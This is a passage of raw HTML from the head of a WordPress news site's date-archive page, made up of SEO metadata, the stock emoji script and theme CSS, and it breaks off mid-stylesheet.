

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usapostclick.com/2023/03/31/
body_size: 16940
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>March 31, 2023 - USA Post Click</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="March 31, 2023 - USA Post Click" />
	<meta property="og:url" content="https://usapostclick.com/2023/03/31/" />
	<meta property="og:site_name" content="USA Post Click" />
	<meta property="og:image" content="https://www.commerce.gov/themes/custom/commerce/assets/img/doc_logo.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://www.commerce.gov/themes/custom/commerce/assets/img/doc_logo.png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://usapostclick.com/2023/03/31/","url":"https://usapostclick.com/2023/03/31/","name":"March 31, 2023 - USA Post Click","isPartOf":{"@id":"https://usapostclick.com/#website"},"primaryImageOfPage":{"@id":"https://usapostclick.com/2023/03/31/#primaryimage"},"image":{"@id":"https://usapostclick.com/2023/03/31/#primaryimage"},"thumbnailUrl":"https://www.commerce.gov/themes/custom/commerce/assets/img/doc_logo.png","breadcrumb":{"@id":"https://usapostclick.com/2023/03/31/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usapostclick.com/2023/03/31/#primaryimage","url":"https://www.commerce.gov/themes/custom/commerce/assets/img/doc_logo.png","contentUrl":"https://www.commerce.gov/themes/custom/commerce/assets/img/doc_logo.png","caption":"Building a New American Workforce that Taps into the Limitless Potential of Women"},{"@type":"BreadcrumbList","@id":"https://usapostclick.com/2023/03/31/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://usapostclick.com/"},{"@type":"ListItem","position":2,"name":"Archives for March 31, 2023"}]},{"@type":"WebSite","@id":"https://usapostclick.com/#website","url":"https://usapostclick.com/","name":"USA Post Click","description":"Your Latest USA News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://usapostclick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Feed" href="https://usapostclick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Comments Feed" href="https://usapostclick.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/usapostclick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://usapostclick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://usapostclick.com/wp-content/themes/morenews/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
            background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,
            .frm_style_formidable-style.with_frm_style input[type=submit],
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
            .frm_style_formidable-style.with_frm_style .frm_submit button,
            .frm_form_submit_style,
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce #respond input#submit.disabled,
            .woocommerce #respond input#submit:disabled,
            .woocommerce #respond input#submit:disabled[disabled],
            .woocommerce a.button.disabled,
            .woocommerce a.button:disabled,
            .woocommerce a.button:disabled[disabled],
            .woocommerce button.button.disabled,
            .woocommerce button.button:disabled,
            .woocommerce button.button:disabled[disabled],
            .woocommerce input.button.disabled,
            .woocommerce input.button:disabled,
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit,
            .woocommerce a.button,
            .woocommerce button.button,
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            :root .wc-block-featured-product__link :where(.wp-element-button, .wp-block-button__link),
            :root .wc-block-featured-category__link :where(.wp-element-button, .wp-block-button__link),
            hustle-button,
            button.wc-block-mini-cart__button,
            .wc-block-checkout .wp-block-button__link,
            .wp-block-button.wc-block-components-product-button .wp-block-button__link,
            .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
            body .wc-block-components-button,
            .wc-block-grid .wp-block-button__link,
            .woocommerce-notices-wrapper .button,
            body .woocommerce-notices-wrapper .button:hover,
            body.woocommerce .single_add_to_cart_button.button:hover,
            body.woocommerce a.button.add_to_cart_button:hover,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before,
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before,
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            a.comment-reply-link,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #0c794f;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
            background-color: #0c794f !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #0c794f;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
            border-color: #0c794f;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
            border-left-color: #0c794f;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
            border-right-color: #0c794f;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
            border-top-color: #0c794f;

            }
